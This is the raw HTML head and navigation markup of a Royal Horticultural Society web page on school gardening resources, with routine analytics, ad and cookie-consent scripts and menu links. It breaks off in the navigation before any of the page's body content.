

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/education-learning/school-gardening/resources
body_size: 73127
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme9" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	School gardening resources / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=62142"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=62142"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=62142" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=62142"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=62142"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=62142"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="School gardening resources  / RHS Gardening">
<meta property="og:description" content="Explore our curated resource collections, designed to help you on your growing journey, bringing the curriculum and classroom to life through the power of plants.">
<meta property="og:url" content="http://www.rhs.org.uk/education-learning/school-gardening/resources">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="School gardening resources  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="School gardening resources  / RHS Gardening">
<meta name="twitter:description" content="Explore our curated resource collections, designed to help you on your growing journey, bringing the curriculum and classroom to life through the power of plants.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/education-learning/school-gardening/resources">

<meta name="server-id" content="web-10" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Explore our curated resource collections, designed to help you on your growing journey, bringing the curriculum and classroom to life through the power of plants." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="schools, teachers, gardening, resources, guides, advice, growing, skills, families, courses, qualifications, children" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari131 Chrome131 ENGB ContentBody f2"  data-mpuad-placementid="2812417">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/education-learning/school-gardening/resources" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
